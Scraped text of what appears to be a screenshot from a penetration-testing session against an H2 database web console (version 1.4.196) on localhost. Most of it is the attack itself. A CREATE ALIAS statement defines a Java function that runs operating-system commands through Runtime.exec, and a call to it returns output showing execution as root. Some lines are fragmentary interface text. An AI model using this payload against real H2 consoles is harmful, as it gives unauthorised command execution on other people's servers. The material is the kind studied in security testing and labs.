 localhost:8082/login.do?jsessionid=ccded2eb4d50c43f75879175558bc145
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/ennozdd
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
No suitable driver found for 08001/0
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Update count: 0
(1269 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 41 ms)